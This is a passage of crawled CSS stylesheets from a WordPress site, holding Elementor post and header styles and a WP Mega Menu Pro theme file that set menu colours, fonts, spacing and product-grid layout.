0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-menu-toggle{margin:0 auto;}.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;}.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2522 .elementor-element.elementor-element-65f0cbe .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-65f0cbe .e--pointer-framed .elementor-item:before,
					.elementor-2522 .elementor-element.elementor-element-65f0cbe .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-2522 .elementor-element.elementor-element-65f0cbe div.elementor-menu-toggle{color:#ffffff;}.elementor-2522 .elementor-element.elementor-element-65f0cbe div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-bc-flex-widget .elementor-2522 .elementor-element.elementor-element-9bc5e29.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-2522 .elementor-element.elementor-element-9bc5e29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-2522 .elementor-element.elementor-element-9bc5e29 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-e98e120{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 905px );max-width:905px;--container-widget-width:905px;--container-widget-flex-grow:0;align-self:center;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2522 .elementor-element.elementor-element-e98e120 .elementor-widget-container{text-align:center;}.elementor-2522 .elementor-element.elementor-element-e98e120 .elementor-social-icon{background-color:#ffffff;}.elementor-2522 .elementor-element.elementor-element-e98e120 .elementor-social-icon i{color:#2069ac;}.elementor-2522 .elementor-element.elementor-element-e98e120 .elementor-social-icon svg{fill:#2069ac;}.elementor-2522 .elementor-element.elementor-element-72e15bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-3e77244 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2522 .elementor-element.elementor-element-1ea0aea > .elementor-widget-container{margin:15px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-2522 .elementor-element.elementor-element-1ea0aea{text-align:center;font-size:12px;line-height:1.4em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-2522 .elementor-element.elementor-element-e98e120 .elementor-widget-container{text-align:center;}.elementor-2522 .elementor-element.elementor-element-e98e120{--icon-size:13px;}.elementor-2522 .elementor-element.elementor-element-3e77244{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-2522 .elementor-element.elementor-element-9d6ed25{width:45%;}.elementor-2522 .elementor-element.elementor-element-9bc5e29{width:21.333%;}}

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/uploads/elementor/css/post-4894.css?ver=1763549591
body_size: 926
content:
.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4894 .elementor-element.elementor-element-13efd1f img{width:100%;}.elementor-4894 .elementor-element.elementor-element-964b2b5:not(.elementor-motion-effects-element-type-background), .elementor-4894 .elementor-element.elementor-element-964b2b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4894 .elementor-element.elementor-element-964b2b5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-4894 .elementor-element.elementor-element-964b2b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4894 .elementor-element.elementor-element-94c5eb5 > .elementor-widget-container{padding:0px 0px 10px 0px;border-style:solid;border-width:0px 0px 3px 0px;border-color:var( --e-global-color-accent );}.elementor-4894 .elementor-element.elementor-element-94c5eb5{text-align:center;}.elementor-4894 .elementor-element.elementor-element-94c5eb5 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:38px;font-weight:500;color:#2169ab;}.elementor-4894 .elementor-element.elementor-element-cc9a41b:not(.elementor-motion-effects-element-type-background), .elementor-4894 .elementor-element.elementor-element-cc9a41b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4894 .elementor-element.elementor-element-cc9a41b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4894 .elementor-element.elementor-element-cc9a41b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4894 .elementor-element.elementor-element-d4f7b5a{text-align:right;color:#54595f;font-family:"Heebo", Sans-serif;font-size:17px;}.elementor-4894 .elementor-element.elementor-element-00dda45:not(.elementor-motion-effects-element-type-background), .elementor-4894 .elementor-element.elementor-element-00dda45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4894 .elementor-element.elementor-element-00dda45 > .elementor-container{max-width:1400px;}.elementor-4894 .elementor-element.elementor-element-00dda45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-4894 .elementor-element.elementor-element-00dda45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4894 .elementor-element.elementor-element-8a25027 > .elementor-widget-container{padding:20px 0px 10px 0px;}.elementor-4894 .elementor-element.elementor-element-8a25027{text-align:center;}.elementor-4894 .elementor-element.elementor-element-8a25027 .elementor-heading-title{color:var( --e-global-color-accent );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products{--products-title-color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.products-heading-show .related-products > h2, .elementor-widget-woocommerce-products.products-heading-show .upsells > h2, .elementor-widget-woocommerce-products.products-heading-show .cross-sells > h2{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:var( --e-global-color-primary );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4894 .elementor-element.elementor-element-65b8674.elementor-wc-products ul.products li.product{text-align:center;}.elementor-4894 .elementor-element.elementor-element-65b8674.elementor-wc-products  ul.products{grid-column-gap:82px;grid-row-gap:48px;}.elementor-4894 .elementor-element.elementor-element-65b8674.elementor-wc-products ul.products li.product .button{color:#ffffff;background-color:#be0026;border-color:#be0026;border-radius:0px 0px 0px 0px;}.elementor-4894 .elementor-element.elementor-element-65b8674.elementor-wc-products ul.products li.product .button:hover{background-color:var( --e-global-color-accent );}.elementor-4894 .elementor-element.elementor-element-65b8674.elementor-wc-products ul.products li.product span.onsale{display:block;}@media(max-width:1024px){.elementor-4894 .elementor-element.elementor-element-94c5eb5 .elementor-heading-title{font-size:34px;}.elementor-4894 .elementor-element.elementor-element-cc9a41b{padding:0px 10px 0px 10px;}.elementor-4894 .elementor-element.elementor-element-65b8674.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-4894 .elementor-element.elementor-element-964b2b5{padding:10px 0px 0px 0px;}.elementor-4894 .elementor-element.elementor-element-94c5eb5 .elementor-heading-title{font-size:30px;}.elementor-4894 .elementor-element.elementor-element-65b8674.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}

--- FILE ---
content_type: text/css
request_url: https://efaal.co.il/wp-content/plugins/wp-mega-menu-pro/wpmm-dynamic-css/wpmm-custom-theme.css?timestamp=1768717807&ver=1
body_size: 1070
content:
.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products.wpmm-orientation-vertical{
  	  background:#0062ae;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link::before{
  	  background:#0062ae;}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li{
  	  border-radius:   ;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper{
  	  text-align:right;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-mega-wrapper > li.current-menu-item > a{
  	  color:ffffff !important;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li > a{
  	  color:;
  	  font-size:13px;
  	  font-weight:theme_default;
  	  font-family:Assistant;
  	  text-transform:initial;
  	  text-decoration:none;
   }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li:hover{
  	  background:#be1f34;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li:hover > a{
  	  font-weight:theme_default;
  	  text-decoration:none;
  	  color:;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  background:#d5d7de;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  width:;
  	  border-radius:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-top .wpmm-custom-postimage span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	  font-size: ;
  	  font-weight:theme_default;
  	  text-transform:initial;
  	  font-family:Assistant;
  	  text-decoration:none;
  	  margin-bottom:10px;
  	  margin-top:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title:hover{
  	  color:#a9acb3;
  	  font-weight:theme_default;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wp-mega-sub-menu li a{
  	  color:#000000;
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_pages li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_archive li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_meta li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_recent_comments li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_recent_entries li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_archive li::before{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li a:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_topcontent{
  	  font-size:;
  	  color:#333333;
  	  font-family:Assistant;
  	  font-weight:theme_default;
  	  text-transform:initial;
  	  margin-left:;
  	  margin-right:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_bottomcontent{
  	  font-size:;
  	  color:;
  	  font-family:Assistant;
  	  font-weight:theme_default;
  	  text-transform:initial;
  	  margin-left:;
  	  margin-right:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-bottomimage,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap .wpmm-cbottom{
  	  margin-left:;
  	  margin-right:;
  	  margin-bottom:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li a{
  	  font-size:;
  	  color:;
  	  font-family:Assistant;
  	  font-weight:theme_default;
  	  text-transform:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmega-menu-flyout ul.wp-mega-sub-menu li:hover a span{
  	  color:;
  	  font-weight:theme_default;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap
 .megamenu-type-search input.search-submit[type="submit"]{
  	  font-size:;
  	  color:;
  	  background:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li.wpmm-menu-align-right.wpmm-search-type .wpmm-sub-menu-wrap .megamenu-type-search input.search-field[type="search"]{
  	  width:;
  	  color:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products a.wpmm-search-type > .wpmm-mega-menu-icon > i.fa-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-search-type  > .wpmm-mega-menu-icon > i.genericon-search,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-search-type  > .wpmm-mega-menu-icon > i.dashicons-search{
  	  color:;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search{
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]{
  	  font-size:;
  	  color:;
  	  text-transform:initial;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li div.popup-search-form .wpmm-overlay-search form input[type="submit"]:hover{
  	  background:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-mega-menu-label::before{
  	  border-color:#7d8285  transparent transparent;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wp-mega-menu-header a span.wpmm-mega-menu-label{
  	  font-size:;
  	  color:;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-mega-menu-label{
  	  font-size:;
  	  color:;
  	  background:#7d8285;
  	  font-weight:normal;
  	  text-transform:initial;
  	  font-family:Assistant;
}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products.wpmm-orientation-horizontal,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products.wpmm-orientation-vertical{
  	  background:#0062ae;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link::before{
  	  background:#0062ae;}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li{
  	  border-radius:   ;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper{
  	  text-align:right;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-mega-wrapper > li.current-menu-item > a{
  	  color:ffffff !important;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li > a{
  	  color:;
  	  font-size:13px;
  	  font-weight:theme_default;
  	  font-family:Assistant;
  	  text-transform:initial;
  	  text-decoration:none;
   }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li:hover{
  	  background:#be1f34;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper > li:hover > a{
  	  font-weight:theme_default;
  	  text-decoration:none;
  	  color:;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  background:#d5d7de;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap{
  	  width:;
  	  border-radius:0px;
  	 }.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-left .wpmm-custom-postimage span.wpmm-mega-menu-href-title,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul.wp-mega-sub-menu li.wpmm-custom-post-settings.wpmega-image-top .wpmm-custom-postimage span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	  font-size: ;
  	  font-weight:theme_default;
  	  text-transform:initial;
  	  font-family:Assistant;
  	  text-decoration:none;
  	  margin-bottom:10px;
  	  margin-top:0px;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li h4.wpmm-mega-block-title:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li.wp-mega-menu-header > a.wp-mega-menu-link span.wpmm-mega-menu-href-title:hover{
  	  color:#a9acb3;
  	  font-weight:theme_default;
  	  text-decoration:none;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wpmm-sub-menu-wrap ul li,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wp-mega-sub-menu li a{
  	  color:#000000;
  	  font-family:Assistant;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu li .wpmm-sub-menu-wrapper.wpmm_menu_1 li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_pages li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_archive li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_meta li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_recent_comments li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_recent_entries li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_product_categories ul.product-categories li a::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_categories li::before,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products .wp-mega-sub-menu .widget_archive li::before{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li a:hover,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li a,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li a:focus,.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul li.wpmega-menu-megamenu ul li span.wpmm-mega-menu-href-title{
  	  color:#000000;
  	}.wpmm_megamenu .wp-megamenu-main-wrapper.wpmm-ctheme-wrapper.wpmega-products ul.wpmm-mega-wrapper li .wpmm-sub-menu-wrap span.wpmm_megamenu_topcontent{
  	  font-size:;
  	  color:#333333;
